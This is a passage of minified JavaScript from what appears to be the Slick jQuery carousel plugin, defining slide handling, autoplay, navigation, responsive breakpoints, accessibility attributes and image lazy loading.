Slide,n.originalSettings=n.options,"undefined"!=typeof document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=i(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(o in s=null,r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n=this,r=i(e.currentTarget);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),o=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":s=0===o?n.options.slidesToScroll:n.options.slidesToShow-o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-s,!1,t);break;case"next":s=0===o?n.options.slidesToScroll:o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+s,!1,t);break;case"index":var l=0===e.data.index?0:e.data.index||r.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(l),!1,t),r.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(t=0,i>(e=this.getNavigableIndexes())[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){var e,t,o,s=this;function n(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),n=i(this).attr("data-sizes")||s.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),n&&e.attr("sizes",n)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},r.src=t})}if(!0===s.options.centerMode?!0===s.options.infinite?o=(t=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(t=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),o=s.options.slidesToShow/2+1+2+s.currentSlide):(t=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(t+s.options.slidesToShow),!0===s.options.fade&&(t>0&&t--,o<=s.slideCount&&o++)),e=s.$slider.find(".slick-slide").slice(t,o),"anticipated"===s.options.lazyLoad)for(var r=t-1,l=o,d=s.$slider.find(".slick-slide"),a=0;a<s.options.slidesToScroll;a++)r<0&&(r=s.slideCount-1),e=(e=e.add(d.eq(r))).add(d.eq(l)),r--,l++;n(e),s.slideCount<=s.options.slidesToShow?n(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?n(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&n(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){for(e in s.respondTo=s.options.respondTo||"window",n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var 